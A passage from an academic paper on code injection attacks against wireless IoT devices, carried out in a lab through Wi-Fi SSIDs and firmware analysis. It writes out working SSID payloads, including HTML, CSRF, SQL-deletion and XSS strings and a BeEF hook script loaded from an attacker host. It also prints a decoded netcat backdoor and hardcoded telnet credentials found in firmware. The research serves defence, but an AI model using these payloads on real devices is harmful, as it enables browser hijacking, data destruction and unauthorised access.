To the best of our knowledge, after we extensively explored, whenever possible, the header fields and payloads of the frames of other wireless and IoT technologies such as SigFox [133], MyriaNed [134], Weightless [135], RPMA [136], WHDI [137], NB-IoT [11], LTE-M [11], EC-GSM [11], 5G NR-Light [138], 5G NR-U [138], DASH7 [139], and DECT-ULE [140], we state that they are not vulnerable to known code injection attacks through their wireless frames’ header fields. For example, in some technologies, such as SigFox, each device is pre-configured to register and be part of a specific network. Therefore, there are no scanning and discovery processes when joining a network; hence, they are insusceptible to known code injection attacks. In some other technologies, the network identity, device addresses, or other header fields are written in binary or a format other than hexadecimal or character string, making them insusceptible to known code injection attacks. For example, in a DECT-ULE network, the device’s Radio Fixed Part Identity (RFPI) is essential for Portable Parts (PPs) to discover and associate with the appropriate RFP during network scanning and joining procedures. During a connection establishment, a PP tries to get locked to a Radio Fixed Part Identity (RFP) by regularly scanning all allocated access channels for a dummy bearer transmission with proper RFPI. Since the RFPI contains binary numbers, it is insusceptible to known code injection attacks.

Moreover, all cellular technologies rely on the Mobile Country Code (MCC) and Mobile Network Code (MNC) for mobile devices to join a network. The MCC is a 3-digit code representing the country where the mobile network operates. Each country is assigned a unique MCC by the International Telecommunication Union (ITU). The MNC is a two- or three-digits code that identifies the specific mobile network operator within a country. The assignment of MNCs is managed by national regulatory authorities, and each operator in a country has a unique MNC. Both are represented in decimal numbers and are insusceptible to known code injection attacks. Finally, some wireless technologies are proprietaries of commercial companies, and hence their specifications are kept private.

## 4. Code Injection Attack Framework in The Wireless Domain

In this framework, we first perform several code injection attacks on an IoT device through the SSID field of Wi-Fi transmitted packets. We then apply reverse engineering to detect malicious codes injected inside the firmware of wireless devices used in IoT applications. We also conduct criticality analysis for the addressed attacks.

### 4.1. Code Injection Attacks through the Wi-Fi SSID

In this part, we design and implement a Python-based Wi-Fi scanner with intentional vulnerabilities to scan and discover Wi-Fi networks. This scanner operates on a Raspberry Pi 4 device running the Raspberry Pi OS [36]. The scanner displays the available Wi-Fi network details on an HTML page accessed via the victim’s default web browser. The scanner is intentionally designed to omit data sanitization. It also works by continuously searching for available Wi-Fi networks, ensuring the displayed results are consistently updated as needed. In addition, we use the Airbase-ng tool [141] on Kali Linux [142] to launch a fake Wi-Fi network and inject malicious code into its SSID. We conduct experiments using two Linux operating systems as virtual machines, simulating an attacker, and mimicking a victim using the vulnerable scanner on the Raspberry Pi 4. We use an Alfa wireless adapter on the attacker machine, which supports packet injection for creating fake access points. This section aims to evaluate the severity of these attacks on various Wi-Fi-equipped, vulnerable IoT devices and to understand the capabilities of an attacker in taking these attacks to more dangerous levels, despite the limited size of the injected payload.

The following self-explanatory pseudocode demonstrates the functionality of the vulnerable scanner and the associated attack process:
**Pseudocode 1:** Pseudocode of the vulnerable scanner and the attack process*//Starting the vulnerable scanner on the victim machine****Start***   ***Launch** web_browser*   *//In the scanning loop*   ***Loop***
      ***Scan** Wi-Fi_networks*      ***If** attacker_network_scanned*          *//Display results and execute code*          ***Display** Results (attacker_network & other_networks)*          ***Execute** Code*      ***Else***
          ***Display** Results (other_networks)*      ***Endif***
      *//Check if the scanner is running*      ***If** victim_stopped_the_scanner*          ***Break***
      ***Endif***
   ***Endloop***
***End***

We conduct several attacking scenarios in different test cases. The following subsections discuss these scenarios and their impact on the victim’s vulnerable scanner and device.

#### 4.1.1. Scenario 1—HTML Code Injection

**Figure 7:**

Vulnerable Wi-Fi scanner interface.

The first scenario involves running the vulnerable scanner on the victim machine, which in our case, the Raspberry Pi 4, to scan for in-range Wi-Fi networks. The scanner starts scanning and displaying the networks’ BSSID, channel, and ESSID, as depicted in Figure 7.

While the victim’s vulnerable scanner is running, we launch our fake access point from the attacker machine using the Airbase-ng utility on Kali Linux with the following parameters:


*sudo airbase-ng --essid “<h1>HACKED</h1>” -c 3 wlan0mon*


The parameters specified in the command above do the following:

- The parameter “ESSID” stands for “Extended Service Set Identifier.” However, the terms “ESSID” and “SSID” are often used interchangeably to refer to the unique identifier for a Wi-Fi network. When using Airodump-ng [141], the “ESSID” field displays the names of detected Wi-Fi networks. In this particular scenario, the “ESSID” represents the name of the attacker network, which happens to be an HTML code.
- The parameter “c” represents the channel number.
- The parameter “wlan0mon” represents the Wi-fi interface.

**Figure 8:**

HTML code execution on the vulnerable scanner.

Once the fake access point is scanned by the vulnerable scanner, the HTML innocuous code will be executed, as demonstrated in Figure 8.

As depicted in Figure 8, the HTML code gets executed and rendered with the SSID name “HACKED” in bold font. This scenario poses no serious threat to the victim’s machine or browser yet paves the way for more menacing scenarios.

#### 4.1.2. Scenario 2—CSRF Code Injection

In this scenario, we inject a CSRF payload through the SSID to force the Raspberry Pi 4 vulnerable scanner to load an icon hosted on the attacker’s web server, which runs on port 80. To start the web server, we use a Python module called “SimpleHTTPServer” as follows:


*Sudo python -m SimpleHTTPServer 80*


Concurrently, we launch the fake access point from the attacker’s machine with the following parameters:


*sudo airbase-ng --essid ‘<img src= http://192.168.1.14/icon >’ -c 8 wlan0mon*


**Figure 9:**

The displayed icon on the vulnerable scanner.

The IP address specified in the above code belongs to the attacker and is used to host the icon. Once the vulnerable scanner scans the fake network, the icon gets displayed, as shown in Figure 9.

Consequently, the attacker can craft the CSRF payload to run different actions on the web applications as the logged-in administrator of the insecure interface of the IoT device.

#### 4.1.3. Scenario 3—SQL Injection

**Figure 10:**

Table overview of scanned networks before the attack.

Most network devices’ scanners store the data they collect in a database. In our case, we use SQLite, a lightweight database system. It consists of a single table named “ap”. We configure the scanner to save not only the scanned network names but also the BSSID and channel numbers in this designated table. In this situation, we execute an SQL injection attack against the vulnerable scanner to delete the “ap” table content from the database. The attacker needs to find a way to know the exact name of the table before executing the attack. Figure 10 shows the table structure “ap” once the networks are scanned and saved into it.

As shown in Figure 10, the scanned networks, their BSSID, and channel numbers are saved in the “ap” table. We launch the fake access point with the following parameters:


*sudo airbase-ng --essid ‘”); delete from ap; --’ -c 3 wlan0mon*


**Figure 11:**

Table overview of scanned networks after the execution of the query.

The network name in the parameter above is an SQL statement that deletes the inserted data from the table “ap” upon being successfully identified and executed by the vulnerable scanner. Figure 11 shows the deletion of the table’s contents after the execution of the query through the vulnerable scanner.

As shown in Figure 11, when attempting to list the data inserted into the ‘ap’ table, no results were found due to the data being deleted.

#### 4.1.4. Scenario 4—XSS—DoS Attack

After demonstrating the HTML and SQL injections in the victim’s browser through the vulnerable scanner, we execute a harmless Javascript code in this scenario. For that purpose, we launch another fake access point, but this time with an SSID that is crafted in a Javascript format as follows:


*sudo airbase-ng --essid “<script>alert(1)</script>” -c 6 wlan0mon*


**Figure 12:**

JavaScript execution on the vulnerable scanner.

As depicted in the command above, the SSID, this time, is a Javascript code that is supposed to print out the number “1” in the victim’s browser upon execution. Similar to the previous scenarios, we launch the vulnerable scanner on the victim’s machine and wait for it to scan the fake access point. As soon as the fake access point is scanned, the Javascript is successfully executed, as depicted in Figure 12.

The popup screen shows that the Javascript code is executed on the victim’s browser, which can be identified as a type of XSS attack. Consequently, the displayed popup window in Figure 12 can disrupt the scanning feature since it will keep popping out to the user even when the user clicks the “ok button.” The only way to resume the scanning is to stop the attacker from broadcasting their fake access point or fix the vulnerability on the vulnerable scanner by applying data sanitization. Since we can execute a Javascript code through the SSID on the victim’s browser, we decided to harness this exploitation privilege and escalate it in another scenario to measure the consequences of this attack on the device that uses a vulnerable Wi-Fi scanner.

#### 4.1.5. Scenario 5—XSS—Browser Exploitation Framework

The Browser Exploitation Framework (BeEF) [143] is a free and open-source software application used as a penetration testing tool to assess the security posture of web browsers. It was developed in 2006 by Wade Alcorn and has been designed to facilitate the ethical exploitation of vulnerabilities present in web browsers, enabling penetration testers to uncover the true attack potential of XSS vulnerabilities. To perform client-side attacks against target browsers, a penetration tester must first configure the BeEF server and establish a connection with the victim’s browser through a hook, with the ultimate goal of compromising the victim’s system within the context of their browser. This scenario can be divided into two primary stages: victim hooking and attack execution. The former involves connecting the victim’s browser to the penetration tester’s BeEF server, while the latter entails performing various attack modules against the compromised browser of the victim.

1. Victim Hooking

BeEF has a Javascript file dubbed “hook.js”, which is responsible for hooking the victim’s browser to the BeEF server. The main objective of the attacker is to lure the victim to execute that file. The file “hook.js” can be hosted on the attacker’s web server to be sent to the victim as a link. The following code snippet is a simple example of the “hook.js” format that is generated by BeEF:


*<script src=http://Attacker_IP_ADDRESS:3000/hook.js></script>*


The attacker would need to replace the “IP Address” parameter in the code snippet above with his IP address. Afterward, this innocent-looking script can be placed inside any HTML page as follows:
**HTML Code 1:** Injecting BeEF hook script in HTML***<HTML>***   ***<head>***
      ***<title>***
*BeEF Hacking**</title>***      ***<script***
*src=”http://Attacker_IP_ADDRESS:3000/hook.js”**></script>***   ***</head>***
   ***<body> <h1> *YOU HAVE BEEN HACKED!!!**</h1> </body>******
***</HTML>***

Placing the script inside an HTML page requires the victim to visit that page to execute the “hook.js” script and have the victim hooked to the attacker’s BeEF server. Social engineering can convince the victim to visit the malicious HTML page. Alternatively, the attacker can exploit the XSS vulnerability in the vulnerable WLAN scanner and instantly execute the “hook.js” script in the victim’s browser. This can be achieved by injecting the script into the SSID of the fake access point. The code is executed when the victim’s vulnerable scanner scans and discovers the malicious SSID. It redirects the victim instantly to the BeEF server, where several attacks can be followed as long as the victim is associated with the BeEF server. However, these attacks largely depend on the victim’s browser. In our experiment, we simulate and test this attack by installing and configuring BeEF on the attacker machine that uses Kali Linux. Similar to the previous scenarios, we use Airbase-ng to create the fake access point, but this time we configure it to broadcast our malicious script as an SSID in the fake network, as demonstrated in the following code snippet:


*sudo airbase-ng --essid “<script src=”http://Attacker_IP_ADDRESS:3000/hook.js”></script>” -c 7 wlan0mon*


The IP address represents the attacker’s machine where the BeEF server is installed. As mentioned earlier, the problem with the SSID is the character limit. Therefore, we must write the code snippet in a shorter format to fit in the SSID field. To accomplish this task, we use an online URL-shortening service called “bit.ly.” The URL is transformed into the following format:


*http://bit.ly/3kQC*


Afterwards, the code snippet is reformed as follows:


*sudo airbase-ng --essid “<script src=” http://bit.ly/3kQC”></script>” -c 7 wlan0mon*


We conclude that it would be better to shorten the URL to even fewer characters. Therefore, we come up with the following code that executes this task seamlessly:


*<a href=‘http://bit.ly/3kQC’></a>*


We use Airbase-ng once again to broadcast the newly formed malicious SSID as follows:


*sudo airbase-ng –essid “<a href=‘bit.ly/3kQC’>a</a>”-c 4 wlan0mon*


**Figure 13:**

Verification of malicious SSID visibility.

It is worth mentioning that it is possible to use a different URL shortening service to make the URL even shorter. After adjusting the malicious SSID, we broadcast it using Airbase-ng. Before testing the script on our vulnerable scanner, we use Airodump-ng, a non-vulnerable Wi-Fi scanner, to verify whether the malicious SSID fully shows up and is not truncated when discovered. This step is illustrated in Figure 13.

**Figure 14:**

BeEF’s main page shows a successful victim hooking.

As demonstrated in Figure 13, the SSID is broadcasted in a complete format. However, the code does not execute since the Airodump-ng scanner is not vulnerable to this type of attack. The next step involves executing the code on our vulnerable scanner and demonstrating the attacker’s capabilities when the victim’s browser is hooked to the attacker’s BeEF server. As mentioned earlier, the victim is required to scan networks using the vulnerable scanner. When the scanner detects the attacker’s network, it interprets the network as a hyperlink. Once the victim clicks on this hyperlink, a new page opens in the victim’s browser, as illustrated in Figure 14.

**Figure 15:**

Types of possible further attacks can be performed on a victim’s device.

The page includes the hook.js file responsible for hooking the victim’s browser to the attacker’s BeEF server. The attacker can now perform various attacks on the victim’s machine, as illustrated in Figure 15.

The IP address under the online tab is the victim’s machine, where the attacks can be performed. The right side of the panel represents different attack vectors that can be executed on the victim’s machine.

2. Attacks Execution

This scenario involves executing different pre-loaded BeEF modules against the hooked browser. They can menace the privacy of the victim in different ways. BeEF has a modular architecture with a wide range of built-in modules that provide various capabilities for post-exploitation. Some of the key modules and their capabilities include:

- Command module: This allows the attacker to execute arbitrary commands on the victim’s device. This can include anything from running a simple command prompt to installing malware or modifying system settings.
- Browser details module: This allows the attacker to gather information about the victim’s browser, including the version, plugins, and user agent. This information can be used to identify vulnerabilities that can be exploited.
- Network module: This allows the attacker to gather information about the victim’s network, including the IP address, DNS servers, and default gateway. This information can be used to locate the victim’s device on the network and potentially gain access to other devices on the same network.
- Hook module: This module allows the attacker to maintain control over the victim’s browser even after the victim has navigated to a different website. This allows the attacker to continue to exploit the victim’s browser even if the victim tries to leave the original compromised website.
- Exploits module: This module contains several pre-built exploit modules that can be used to exploit vulnerabilities in the victim’s browser. These exploits can be used to gain unauthorized access to the victim’s device or to steal sensitive information.
- Social engineering module: This module allows the attacker to use social engineering techniques, such as phishing, to trick the victim into revealing confidential information or taking actions that compromise their device.
- Recon module: This allows the attacker to gather information about the victim’s device and network, including the operating system, browser, and installed applications.

Overall, the BeEF framework provides powerful tools for attackers to exploit vulnerabilities in a victim’s web browser.

### 4.2. Code Injection Attacks Detection on Exploited Firmware

This part investigates three attacking scenarios against wireless devices used in IoT applications.

#### 4.2.1. Scenario 1—Firmware Backdoor Injection

In this scenario, we download and examine the firmware for a wireless smart camera from an untrusted source to verify whether the firmware is backdoored. We use Binwalk [144], a versatile, open-source tool to analyze and extract embedded firmware and filesystems from various file types. Primarily used for reverse engineering, Binwalk helps security researchers and developers identify potential vulnerabilities and analyze the contents of firmware images in IoT devices. We fed Binwalk with the downloaded firmware using the following command:


*Sudo Binwalk -e firmware.bin*


**Figure 16:**

Firmware filesystem after extraction.

The parameter “-e” is used to extract the firmware we are examining, “firmware.bin”. After extracting the firmware, we can browse its Linux-based file systems, as illustrated in Figure 16.

**Figure 17:**

Firewall.conf content.

After extracting the firmware, we can look for any script that automatically starts upon booting the firmware. We found a script named “firewall.conf” inside the “etc/” directory. By inspecting the file content, we get a bash script shown in Figure 17.

The highlighted command is encoded using Base64; we use the following command to decode it on our Linux machine:


*echo “bmMgLWwgNDc2Mw==” | base64 -d*


The decoded string turns out to be the following command “nc -l 4763”, a command used in Netcat [145].

Netcat is a networking tool often called the “Swiss Army knife” of network utilities. In this specific command, “nc” is used with the “-l” option, which tells Netcat to listen for incoming connections on the specified port, in this case, port 4763. This command is commonly used as a simple backdoor that allows the attacker to connect to the camera device through the specified port. We conclude that the attacker has managed to download the camera firmware from the official vendor website and backdoored it with Netcat utility. Afterwards, the attacker injected a script in the “firewall.conf” file, which executes the Netcat backdoor automatically upon booting the camera. The attacker has uploaded the malicious firmware on the internet proposedly to hunt victims.

#### 4.2.2. Scenario 2—Firmware Command Injection

**Figure 18:**

Inserting Linux commands into the interface.

Similar to the previous scenario, we download firmware for a Netgear WNAP210 AP from an untrusted source and upload it on AP. We use a web browser to access the AP’s configuration interface and examine its modified firmware for potential vulnerabilities. We encounter a page that requests the router administrator to insert a MAC address. Instead of inserting a legitimate MAC address, we attempt injecting operating system commands into the field to see if those commands will get executed. However, the first attempt showed no results when inserting the command “ls” as illustrated in Figure 18.

**Figure 19:**

Intercepting and modifying a request to the Netgear AP.

The command should list the files of the router if it is vulnerable to command injection. Alternatively, we use Burp Suite [146], which is a web application security testing toolkit. Burp Suite helps identify and exploit various security vulnerabilities, including command injection, by intercepting, inspecting, and modifying web traffic between the browser and the target web application. We insert the command in the MAC address textbox and utilize Burp Suite to intercept the request. This interception allows us to modify the request before forwarding it to the router, enabling real-time interaction with the target and facilitating a more dynamic response analysis. By carefully observing the router’s behavior and examining the results of our modifications, we can identify potential vulnerabilities and assess the device’s security posture. Figure 19 depicts the process.

**Figure 20:**

Successful execution of Linux commands on the router.

As illustrated and emphasized in Figure 19, we insert the “ls” command in the MAC address textbox on the left panel and save the results to a text file called “iot.txt” in the router’s primary file directory. The response displayed on the right side of Figure 19 confirms the successful execution of our command on the router. We can verify this by accessing the created text file, as demonstrated in Figure 20.

The scenario indicates that we accomplish command injection on the vulnerable firmware of the router. Additionally, the attacker can leverage this attack by reading the stored passwords of the router or by writing a custom backdoor directly into the firmware filesystem.

#### 4.2.3. Scenario 3—Firmware Script Injection

**Figure 21:**

Filesystem of the device after extraction.

In this scenario, we download firmware from an untrusted source for a D-Link DAP-1422 device advertised as an AP and a wireless bridge. We use Binwalk to extract and explore the firmware filesystem. Figure 21 demonstrates the device firmware filesystem:

After extracting the firmware, we use the following Linux command:


*grep -ir telnet | head -n 10*


**Figure 22:**

The output of the Grep command.

This command searches for the word “telnet” within files and directories while ignoring the case of the letters. It helps find instances of the term “telnet” in configuration files, source code, or any text-based files in a directory and its subdirectories. Telnet [147] is a network protocol that remotely accesses and manages devices, mainly computers, over a network. The protocol has significant security issues that make it a less-than-ideal choice for remote access and management in modern environments due to its lack of encryption. Figure 22 shows the results of running the command.

**Figure 23:**

The content of the Telnet script.

The command above shows that the telnet protocol is enabled and running on the firmware with the username “Alphanetworks”. To gain further insight into the credentials, we display the telnet script “telnetd.sh” content to extract them. This step can be displayed in Figure 23.

The script above shows that the telnet protocol uses the username “Alphanetworks”, and the password appears to be stored in a variable named “$image_sign”. We can read the variable to display the password stored inside it. This step is accomplished by running the following command:


*cat etc/config/image_sign*


Upon executing the command above, the telnet password is revealed to be “wapnd01_dlink_dap1522”. To summarize the scenario, the attacker first downloads the original firmware from the vendor’s website and reverse-engineers it. Subsequently, the attacker injects a script that enables telnet during the access point’s booting stage, allowing unauthorized access using the username “Alphanetworks” and the password “wapnd01_dlink_dap1522”.

### 4.3. Criticality Analysis

Given the prevalent threat landscape, the criticality and severity of code injection attacks targeting IoT systems and devices warrant close analysis. These attacks, exploiting security vulnerabilities in applications or software, can have severe consequences, including data breaches, financial losses, and service denial [148]. For instance, IoT devices that regulate critical infrastructures, such as power grids or those integral to healthcare or financial sectors, carry high criticality. A successful attack on these devices can lead to widespread disruption and significant societal implications. On the other hand, while attacks on individual IoT devices, such as personal assistants or home security systems, are indeed severe, they usually do not carry the same systemic risk. However, the interconnected nature of IoT devices means an initial compromise can trigger a network-wide breach, substantially raising the attack’s criticality [149]. This becomes especially worrying when we consider the attacker’s ability to ‘pivot’ after an initial compromise. The term ‘pivot’ refers to a scenario where an attacker uses it after successfully compromising a system as a steppingstone to infiltrate and attack additional systems within the same network. This process can significantly amplify the potential damage an attacker can inflict on the network [150].

Given the various types of code injection attacks and their associated potential damages, it is evident that several criticality analysis methodologies could be employed. Our work uses the Intrusion Modes and Effects Criticality Analysis (IMECA). We regard this methodology as particularly fitting for a criticality analysis of each attack scenario demonstrated in Section 4.1 and Section 4.2.

A discussion of the adopted aspects of the criticality analysis: Occurrence Probability, Severity, Difficulty, Intrusion Effects, Pivoting Ability, and Mitigation Strategies is provided in the following:

- Occurrence Probability refers to the likelihood of the occurrence of the attack in IoT environments. It classifies this probability into low, medium, or high categories, depending on the frequency and conducive conditions of each attack type. A low probability may represent rare attacks that require specific conditions, whereas a high probability suggests common attacks occurring under general conditions. Medium probability signifies an intermediate frequency of occurrence based on historical data and inherent characteristics of each implemented code injection attack type.
- Severity refers to the potential impact of an attack. High-severity attacks can cause significant damage to IoT systems and devices, such as data theft, device disruption, or physical damage.
- Difficulty refers to the skill, tools, or specific conditions necessary for an attacker to exploit a vulnerability or execute an attack successfully. This difficulty could be low, indicating that less-skilled attackers with basic tools or resources could execute the attack. The medium difficulty suggests a need for an intermediate level of expertise or more specific resources but not necessarily requiring advanced knowledge or complex strategies. The high-difficulty attacks often demand advanced skills, sophisticated tools, or complex multistep processes.
